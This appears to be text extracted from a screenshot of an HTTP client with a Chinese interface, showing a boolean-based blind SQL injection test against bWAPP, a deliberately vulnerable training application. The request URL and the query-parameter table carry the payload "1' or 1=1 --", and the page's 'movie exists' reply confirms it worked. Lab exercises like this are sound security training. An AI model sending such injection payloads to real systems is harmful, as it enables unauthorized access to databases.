 GET http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or 1=1 --
参数 授权 Header (8) Body 预请求脚本 测试 设置
查询参数
键 值 描述
title 1' or 1=1 --
键 值 描述
Body Cookie (1) Header (9) 测试结果
美化 原 预览 可视化
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
SQL Injection - Blind - Boolean-Based
Search for a movie: Search
The movie exists in our database!
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! /